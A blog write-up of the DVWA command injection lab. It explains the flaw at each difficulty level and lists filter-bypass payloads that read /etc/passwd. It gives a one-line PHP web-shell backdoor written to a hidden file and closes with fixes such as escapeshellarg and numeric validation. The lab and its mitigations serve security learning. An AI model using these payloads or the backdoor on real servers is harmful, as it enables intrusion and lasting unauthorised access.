Command Injection
This is an attack method calling a system command unintended by sending the data, after modifying an argument value of the Application calling the system command. When calling the system command to deal with specific data on Web Application, the attack often was taken place.
<Threat>
If the command injection is used, a black hacker can upload a malicious script or files on the system by using various commands.
[PHP CODE: exec(), system()] are dangerous codes.
<Solution>
As you see, these functions can be the cause of an attack. If the functions must be used, a programmer has to do that a harmful value can’t be sent on the function by checking about the specific character ( “ | “, “ & “, “; “ ) supporting a multiline on the system.
<Pentest>

Let's enter an IP address

As you see, we can know that the ping command is executed. How we can execute the command injection?
- <Low level>

“shell_exec” function (execute a command). This code has a vulnerability that immediately executes the entered command without filtering verification.

By using an operator ( || ), look up all port information of the current attack target. If the web has a vulnerability like this, an attacker can intercept account information or information in the server, etc. This is a very dangerous vulnerability.
- <Medium level>

This code has simple code that changes the specific character to ‘‘ (nothing). This can block the attack through “&&” or ‘;’.But the attacker can use the command injection through another multiline command. Ex) || , > , <
- <High level>

Can’t use the various characters.
- || cat /etc/passwd
- |`| `cat /etc/passwd
- |cat /etc/passwd

Thus, the attacker can bypass like this.
<Backdoor>
echo “<?php \$var=shell_exec(\$_GET[‘input’]); echo \$var?>” >.backdoor.php
If the attacker puts this code on the server, whenever the attacker can attack through the backdoor. And the backdoor file is not seen by entering the command “ls”.
<Security>
By using escapeshellarg() can be more secure without validation, even when the user input other than IP Address format.
$target => escapeshellarg($target)
OR
STRIP -> Merge -> Checking -> Execute
Stripslahes( ) => explode( ) => is_numeric( ) => (merge)
'Web Security > DVWA' 카테고리의 다른 글
| [DVWA] Blind SQL Injection (0) | 2021.08.01 |
|---|
